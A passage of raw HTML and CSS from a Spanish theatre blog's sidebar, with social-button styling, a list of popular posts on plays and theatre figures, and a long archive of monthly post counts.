font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/04/lope-de-vega-y-shakespeare-se-dan-la.html'>
<img alt='Lope de Vega y Shakespeare se dan la mano al sur del Támesis' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizOL8JAnrkeykJntxBctbC3yhNAzS82sMNSc-cq84crfDJq2VOZVV7uYtuu-N72UStr84Jb2tP-E_ffUVo0-WH7p5FAF_pVtzMk2XbeL2_qg9eXTeeij9Dsw0p79-XWYvPFR6Elpmg5AE/s72-c/CF.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/04/lope-de-vega-y-shakespeare-se-dan-la.html'>Lope de Vega y Shakespeare se dan la mano al sur del Támesis</a></div>
<div class='item-snippet'>    Fuente: Carlos Fresneda ( elmundo.es )   Lo nunca visto y oído al sur del Támesis . Lope de Vega (1562-1635) y William Shakespeare ( 156...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>
<img alt='Ignacio Amestoy: “La pasión de Dionisio Ridruejo fue luchar por una España justa”' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJbDsHwXuIV4RNC7_eR88AG7n_-N_UVUvDbNrv24OllES1Xo9Yd1XCLeAUBYXJ23utx4S6diFV5QnPHFH4MwokxhvFPVc4zi1b9n9yBieiDtIJEisWVxe_roWYFgRMjhmXW93u7UaFrE/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2014/03/ignacio-amestoy-la-pasion-de-dionisio.html'>Ignacio Amestoy: &#8220;La pasión de Dionisio Ridruejo fue luchar por una España justa&#8221;</a></div>
<div class='item-snippet'>     Fuente: Liz Perales ( elcultural.es )     Dionisio Ridruejo es uno de los disidentes del franquismo más admirados. Su transición de fas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>
<img alt='LLENGUATGES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwkmUV9U82tOV8PBANMAEgPDFPUnUrVAHN4s2ODDbk1HKtjxp71k_6DQOH6kwLMcTKOl4HDtX1kif9kx_1ynCDtCPvIW82rQfqLdXdClTh38dc26R6YLoL1pT_WshN0vIft7nskD0BGz22WB__aP-ZmQXFNZBxs38Yvh4xnqLyn3jgJD4wZ2QXESJnEA/s72-w640-c-h344/lenguajes@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/llenguatges.html'>LLENGUATGES</a></div>
<div class='item-snippet'>&#160; CIRCO | 75min | CATALUNYA dramaturgia y direccion PAU PORTABELLA artistas/creadores en escena ENDIKA SALAZAR (malabares/manipulación de ob...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>
<img alt='Carlos Borsani, vanguardia del teatro popular' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIXH5LW9YCaxhbXYr_FX-FSfLGEgDQ6FJdxdhUiNa1PfiKJqQcOB8blHS6QZM2pdItndBfxcDt1-0l616d_OiJpNhRSPARwde3MRLNIXnhU1lYnk65AT7yb8fzEUelZXxj8tsail1Sp4/s72-c/1329344118_418059_1329344951_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>Carlos Borsani, vanguardia del teatro popular</a></div>
<div class='item-snippet'>    Era un icono de la movida madrileña, pero eso fue en los ochenta. Desde entonces, Carlos Borsani, cuyo corazón dejó de latir el martes e...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
